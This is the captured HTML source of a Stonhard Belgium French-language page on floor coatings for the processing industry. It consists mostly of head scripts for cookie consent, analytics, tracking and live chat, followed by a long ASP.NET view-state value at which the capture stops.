

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.stonhard.be/applications/industrie-de-transformation/
body_size: 156057
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for stonhard.be -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="0195f6f6-1391-7d9f-924e-0ba961253982" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) { 
        rejectOtCookie();       
    }
}
</script>
<!-- OneTrust Cookies Consent Notice end for stonhard.be -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Leader dans la fabrication et l&#39;installation de sols en &#233;poxy, ur&#233;thane et r&#233;sine sans joints pour l&#39;industrie de la transformation">
	<meta name="og:description" content="Leader dans la fabrication et l&#39;installation de sols en &#233;poxy, ur&#233;thane et r&#233;sine sans joints pour l&#39;industrie de la transformation">

  <title>Solutions de revêtements de sol pour l'industrie de transformation | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="frstonhardbe">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
		
	<!--prettyPrint -->
	<link type="text/css" rel="stylesheet" href="/css/prettyPhoto2.css" media = "screen" charset="utf-8" />
	<script src="/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
	<link rel="stylesheet" type="text/css" href="/css/lity.css"/>
	<script src="/scripts/lity.js"></script>	

	
	<script type="text/plain" class="optanon-category-C0004"  src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004"  src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-YX7FD1RHVF"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-YX7FD1RHVF'); 

</script> 

 

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=UA-49544412-23"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'UA-49544412-23'); 

</script>


<script type="text/plain" class="optanon-category-C0004" src="https://secure.office-cloud-52.com/js/787410.js" ></script>
<noscript><img alt="" src="https://secure.office-cloud-52.com/787410.png" style="display:none;" /></noscript>

<script type="text/plain" class="optanon-category-C0004" src="https://secure.office-cloud-52.com/js/787410.js" ></script>
<noscript><img alt="" src="https://secure.office-cloud-52.com/787410.png" style="display:none;" /></noscript>

<!-- Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;   c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);_smartsupp.offsetY = 70 })(document); smartsupp('language' , 'fr' ); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49544412-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		
<form method="post" action="/applications/industrie-de-transformation/" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="dFqDJEo208Tk2bC6Gvn+9NZ01FrQMvsevVO3caaNPMzi4oOlfRWemCdBnlKBIYfklvAgRVj69L84/jgYpTbcxTjHsy/DOC+IGj/f/C6CHt+EYQpjPgj4d9ItFtuSVIiHEjnRg1G9r5K51Je/CJhBJFcxIY6h7q4oh3h2IxrT8Fm3RgZpJZ60Omm/MGawNuyDULH+b/xzu9a0cIqHRxPlYxpTgvrc6APutbqQu5aCuE58olbo1MonEm60xGtzLtS23+Y2qmxm0S8Ry/5QJkNwnpA8sQRXiXgAVFHBr0MD4uzGbDE/[base64]/jLJ/oP0M2G6W+TjcpKUKCo9iMiPjZbZYPJJS26gw4bsmiyaaEW6nQ6j1GEjBjrden0EQbVuF7hGD1e7+ORljn4Fgup5s+Zdi9IIIytkrNKJJa9pmgbjBbe+1v3J9gmDIrC663f/vsTVXzmL8Vi3i/3vLlfvly+qsScZIykLo4f45h5vTGNnqj6hs4FtXPRVvqvdr+W1IR9TlTvc/bHHh6UETd5sEoy/nVb5iJ1E2IpEsDeX5hby/dDV+86XqtRSxI+HIPJsL1mcIVdLi3DtjIGbiwXpwo5O0o1gSeX7HrClu2bdQ9i0PNxDKgrL34B+b5BXVwPm/qaYXrOT6ZelLFE9RIEE6N7L2neDXSQX3vMRVOP/zHvn7VBryi18DU/WamxYBR9/[base64]/t1HjVCMXbOu4pv2tk9oFr3mtqYVr+EH28WVUbHSW2P2G5mcp/KBOGmeEDLTA1HnbcHTEdx8USDGt07atqTg2JqPCc1TUk1tWoPt8TZ28h0J8E4oWKeqMkmdO7+J/[base64]/Ofmldb/Ht7vJVR+aF+YD7wcgU06zztIqc2/q/mMMldRzn0PXbLpxaAvgvhSvPwDt4QelZFaEkDWyae85z0rtUQvbALZK9xf9fqcQZ9B1GI7qCypn22z3FkcZLYbU/UmNQVj8S89LrR1uj3Fve0rKyj7E7v5YAVAmJEW2XCrMdlZon6hqnKcqS62ceZ/[base64]/u0B00fNeH8bHQduPjlFIhc+HKi5BHsfpZoM/l81zhw0yLs4hkEkQ+iqnV8dOFwyJKkva0BjaWNlNVNiS74fD6diJS+JbTUXwmifzV6EzIP/[base64]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[base64]/DPG1TqzQs8CCgmPDqGigbL0WNhZNev3c9gugTK4+PFmIlDv8RrBvfk1bvHZhoQP9vWJFFmUrpC82eTbfq2XIDOEw9aM/[base64]/92SJI0jZCehz1UBpU0KIhGFCGx8/d173ynYjYTlunfXVDBJ9EXu12GAfNl85E0xQiGbzuDkE7SESXQHeFoMrlN8puOQ7wNlMtjxwCb/tirP1FJxGhIBTW8RAkUzaYywZNmheJfKt3cHuRwAXcokx7rH8za4idPakb66b2sBszN3ipWcfEzyH7H4hQaGg3udd9Un4Syr4UfCrM7f1bAYX02scHSWKVkLpGLrxnlSak2PxRYLPbghQNn1SBXYvwZ9TdbEKuwFzl8dIG0GFU9DR0PsnwA0704TE/[base64]/T7nKvyb7z2uCGaCGd+6doiDfKCzfpWZvv1QimB9E7RbI2oNPrh2ngirU4fDaNQjfQzHAjGwc3ebhIyUd/Q9oobxxO1f0IcoxoF7ABqcAc8jaO0M+ct5nPOt2xI4RczWb/F+sWyZM7UklTatka5FH3Ffsgh+XerrI5idxCjAkjXkQ75+ta0jhcA3GocwM7JtqF7xG1Blirzp/8KTkjHc21a+TQOrOCB+g9ragINGMfcsjq7TdGiceogeH0gLLNaWw02g/hH8oQSDjAq1hdFlTkPUwAXukJHD8dVoeM2JXdhNkuvpN7y6OYUttbHf5plPySZWVuPBcSxEQ5bQGjF0kvLi5AFaYkVocUbwywDX6G1+jFpZUUKUNXHTqieuEpjXsdi5J3jr/rshRmi0E0uISNGDzMqEnqi+sEjKk79CUdiISTCUQfnnevzJrv3yBAvCpqnI0qwbdH7Yd6VfZVdEnJo7tiP7O2TY6I3S4flejt859EXHklCN+Y2e5Ts/N10a1vlhoDNiVazDzenzwITSUIKPF4LfYvpDO8hMVfxdACp15bcgF1LKbFMFVB71NE0J68UDe8qhN6qkPV7aY/gqyuRecVrYuBiMNB/2rTsqe1Ae0p1SiDnDB6T4ryQNBLzvwG89iUrTjTrIAjXfQbxiyQevutKAfDE4xsgeaf0clwdig23GZGsp1PMJNmjNO+yJl/uMCR1X2ftPFpEJId9zDEwn0Ihk515aP3u/fgoTtTb+pZBVaHoF/aBHMNBlPPme4WkjA/UtVTYMLuavFelZnTXMpd84t1fyL3MDZz++24t/jSVzD0Ws05ZaE3LcNyE3Of9TFkKNeMunYWh46L1YbsJ5aYJyDjklgK+XfgeTT1qGW25He4gYURpYfDfqcNAlc4u3A4ag1eTSDt8EhjG5cn1ZGl7hXsur+PFC/sWdzQ6tIpdhZR8+7KA51wk3g9i0M6775mhplZqxBdCbwEcAcrsHna2RHpdXkUEqO05KoYNiOvt6pPz/k0pEHRWjZfgRCIxY1P2hYOSFJV4QrQuE1EmpZ31ENwl8nsqxXLMnGh45JEkzPBYPfaD+V5HX9sFk20RHvPNPOuzvOQ8566bt74HDFvQ6Z5v/iS+Q8/Ant2mdKda5pQj/VddYt5SDfv8/8GRXKZ8G